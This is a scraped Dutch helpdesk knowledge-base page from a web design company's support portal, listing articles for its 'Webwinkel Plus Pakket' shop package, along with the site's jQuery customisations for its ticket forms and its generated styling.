      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="nl_NL" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/30%3Awebwinkel-plus-pakket" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Helpdesk " class="4SEO_ogp_tag">
	<meta property="og:description" content="Helpdesk  Vind direct antwoorden met onze doorzoekbare kennisbank. Zoek Webwinkel Plus Pakket Bekijk artikelen uit deze categorie Arti..." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/30%3Awebwinkel-plus-pakket" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Helpdesk " class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Helpdesk  Vind direct antwoorden met onze doorzoekbare kennisbank. Zoek Webwinkel Plus Pakket Bekijk artikelen uit deze categorie Arti..." class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Start",
            "item": "https://loginsecure.eu/nl/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/nl/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "Services",
            "item": "https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/1:services"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Website Lease",
            "item": "https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/27:website-lease"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "Webwinkel Plus Pakket",
            "item": "https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/30:webwinkel-plus-pakket"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-knowledgebase no-layout no-task dir-ltr itemid-1359 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/en/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/nl/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/30%3Awebwinkel-plus-pakket">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/en/helpdesk" >
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk" selected="selected">
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/nl/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/nl/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/nl/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/nl/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/nl/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1607"><a href="/nl/helpdesk/ondersteuningsbeleid" class="cp-menu-textwrap-force"><i class="fa fa-life-ring"></i> <span> Ondersteuningsbeleid </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-59">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Beschikbaarheid </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Wij bieden ondersteuning van maandag tot en met vrijdag van 10.00 tot 17.00 uur CET (UTC + 1 of UTC + 2 tijdens de zomer). Er is geen ondersteuning beschikbaar in het weekend en op feestdagen.
          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Antwoordtijd </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Afhankelijk van de complexiteit van uw ondersteuningsprobleem is dit meestal tussen enkele minuten en 48 uur. Wanneer we langere vertragingen verwachten, zullen we u hiervan op de hoogte stellen.
          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Wat we ondersteunen </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Ondersteuning is alleen beschikbaar voor de <b>PRO</b>-versies van onze software en alleen voor gebruikers met een actief abonnement <b>(geen uitzonderingen *! Als uw abonnement is verlopen, bieden we geen ondersteuning)</b>. 
Ondersteuning is ook beschikbaar voor gebruikers van onze diensten. Als algemene vuistregel geldt: hoe meer details u verstrekt over uw problemen, hoe groter de kans dat u ondersteuning krijgt. Voeg waar mogelijk screenshots toe en geef ons een link naar een pagina waar we het probleem kunnen observeren.
</p><p>
* Behalve het GRATIS LoginSecure Framework dat verplicht is voor onze PRO-extensies.</p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/nl/helpdesk/ondersteuningsbeleid    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Volledig ondersteuningsbeleid</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/" class="pathway"><span itemprop="name">Start</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/bekijk-kennisbank/1:services" class="pathway"><span itemprop="name">Services</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/bekijk-kennisbank/27:website-lease" class="pathway"><span itemprop="name">Website Lease</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						Webwinkel Plus Pakket					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><script type="text/javascript">
var timeoutticket_search;
var itemskb_urls;

jQuery(document).ready(function($) {
	$('#rsticketspro_searchinp').typeahead({
		minLength: 3,
		items: 10,
		source: function(query, process) {
			if (timeoutticket_search) {
				clearTimeout(timeoutticket_search);
			}
			timeoutticket_search = window.setTimeout(function() {
				document.getElementById('rstickets_search_icon').style.display = 'none';
				document.getElementById('rsticketspro_loading').style.display = '';
				return $.post('index.php?option=com_rsticketspro', {
						'option': 'com_rsticketspro',
						'view': 'kbresults',
						'format': 'json',
						'Itemid': '1359',
						'filter_search': query
					}, function (data) {
					itemskb_urls = data.urls;
					document.getElementById('rsticketspro_loading').style.display = 'none';
					document.getElementById('rstickets_search_icon').style.display = '';
					return process(data.names);
				});
			}, 300);
		},
		matcher: function(item) {
			return true;
		},
		updater: function(item) {
			var children = this.$menu.children('li');
			var position = 0;
			for (var i=0; i<children.length; i++) {
				if (jQuery(children[i]).hasClass('typeahead-active')) {
					position = i;
					break;
				}
			}

			var url = itemskb_urls[position];
			document.location = url;

			return '';
		},
		sorter: function(items) {
			return items;
		},
	});

	// On click of view current category articles we highlight the form for a few seconds
	$( '#view-current-category-articles' ).click(function() {
		$('#adminForm').addClass('highlighted');
        setTimeout(function () {
            $('#adminForm.highlighted').removeClass('highlighted');
        }, 5000);
	});
});
</script>

	<h1><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></h1>
	Vind direct antwoorden met onze doorzoekbare kennisbank.	<form method="post" action="/nl/helpdesk/bekijk-kennisbank-resultaten">
		<div id="rsticketspro_dashboard_search" class="row-fluid">
			<div class="span12">
				<div class="input-append rst_center_block well well-small">
					<input type="text" placeholder="... vul je zoek trefwoorden hier in" class="input-xlarge" name="search" autocomplete="off" id="rsticketspro_searchinp" />
					<button type="submit" class="btn btn-primary"><i id="rstickets_search_icon" class="icon-search"></i><img class="jch-lazyload" src="[data-uri]" data-src="/media/com_rsticketspro/images/loading.gif" alt="" id="rsticketspro_loading" style="display:none;" /><noscript><img src="/media/com_rsticketspro/images/loading.gif" alt="" id="rsticketspro_loading" style="display:none;" /></noscript>	Zoek</button>
				</div>
			</div>
		</div>
	</form>
	<h2>Webwinkel Plus Pakket</h2>
					<div><a class="btn btn-primary" id="view-current-category-articles" href="#current-category-articles">Bekijk artikelen uit deze categorie</a><br><br></div>
	

<form action="/nl/helpdesk/bekijk-kennisbank/30:webwinkel-plus-pakket" method="post" name="adminForm" id="adminForm">
	<div id="current-category-articles"></div>
	<div><h3>Artikelen van deze categorie</h3>
<p>Filter of blader door de onderstaande artikelen om antwoorden op uw vragen te vinden.</p></div>
		<fieldset class="filters btn-toolbar clearfix">
				<div class="btn-group pull-left">
			<label class="filter-search-lbl element-invisible" for="filter-search">
				Filter&#160;			</label>
			<input type="text" name="search" id="filter-search" value="" class="inputbox" onchange="document.adminForm.submit();" title="Filter" placeholder="Filter" />
		</div>
		<div class="btn-group pull-left">
			<button type="button" class="btn" onclick="document.getElementById('filter-search').value=''; this.form.submit();">Leeg</button>
		</div>
		
				<div class="btn-group pull-right">
			<label for="limit" class="element-invisible">
				Toon #			</label>
			<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Alle</option>
</select>
		</div>
			</fieldset>
	
	<table class="table table-striped">
				<thead>
			<tr>
				<th align="center" class="center" width="1%">#</th>
				<th align="center" width="45%"><a href="#" onclick="Joomla.tableOrdering('name','asc','');return false;" class="hasPopover" title="Artikel titel" data-content="Klik om volgens deze kolom te sorteren" data-placement="top">Artikel titel</a></th>
							</tr>
		</thead>
				<tbody>
					<tr class="row0">
				<td align="center" class="center">1</td>
				<td>
					<a href="/nl/helpdesk/bekijk-artikel/154:artikel-toevoegen-aan-het-webwinkel-plus-pakket">
						Artikel toevoegen aan het webwinkel plus pakket					</a>
					<em class="rst_hot">(Populair!)</em>				</td>
							</tr>
					<tr class="row1">
				<td align="center" class="center">2</td>
				<td>
					<a href="/nl/helpdesk/bekijk-artikel/155:artikel-optie-prijzen-gewichten-toevoegen-vervangen">
						Artikel optie prijzen/gewichten toevoegen/vervangen.					</a>
					<em class="rst_hot">(Populair!)</em>				</td>
							</tr>
				<!-- Execution time (seconds): 1.160 --></tbody>
			</table>

	<input type="hidden" name="option" value="com_rsticketspro" />
	<input type="hidden" name="task" value="" />
	<input type="hidden" name="cid" value="30" />
	<input type="hidden" name="filter_order" value="ordering" />
	<input type="hidden" name="filter_order_Dir" value="ASC" />
</form>

<div class="row-fluid">
	<div class="span12">
		<div><h3>Heeft u geen antwoord gevonden</h3><p>U kunt het opnieuw proberen door alleen naar specifieke zoekwoorden te zoeken of u kunt een ticket aanmaken.</p></div>
		<div><a class="btn btn-primary" href="/nl/helpdesk/create-ticket">Stuur ticket in</a><br><br></div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
